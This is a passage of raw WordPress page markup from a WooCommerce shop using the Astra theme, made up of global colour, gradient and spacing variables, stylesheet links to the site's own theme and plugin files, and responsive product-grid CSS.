var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='uaf_client_css-css' href='https://fredagsslik.nu/wp-content/uploads/useanyfont/uaf.css?ver=1748871216' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fredagsslik.nu/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fredagsslik.nu/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=4.11.1' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fredagsslik.nu/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=4.11.1' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fredagsslik.nu/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=4.11.1' media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce a.added_to_cart { display: none; }
					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce-message, .woocommerce-info{border-top-color:#62b0b6;}.woocommerce-message::before,.woocommerce-info::before{color:#62b0b6;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#62b0b6;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#62b0b6;color:var(--ast-global-color-4);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#62b0b6;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:#62b0b6;}.woocommerce .woocommerce-cart-form button[name="update_cart"]:disabled{color:var(--ast-global-color-4);}.woocommerce #content table.cart .button[name="apply_coupon"], .woocommerce-page #content table.cart .button[name="apply_coupon"]{padding:10px 40px;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{line-height:1;border-width:1px;border-style:solid;}.woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button{line-height:1.3;}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-4);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce-js a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-4);border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}.woocommerce-js a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce-js a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}.woocommerce ul.products li.product a, .woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover{text-decoration:none;}.woocommerce .up-sells h2, .woocommerce .related.products h2, .woocommerce .woocommerce-tabs h2{font-size:1.5rem;}.woocommerce h2, .woocommerce-account h2{font-size:1.625rem;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}.ast-site-header-cart i.astra-icon:before{font-family:Astra;}.ast-icon-shopping-cart:before{content:"\f07a";}.ast-icon-shopping-bag:before{content:"\f290";}.ast-icon-shopping-basket:before{content:"\f291";}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}.woocommerce #reviews #comments{float:left;}.woocommerce #reviews #review_form_wrapper{float:right;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), 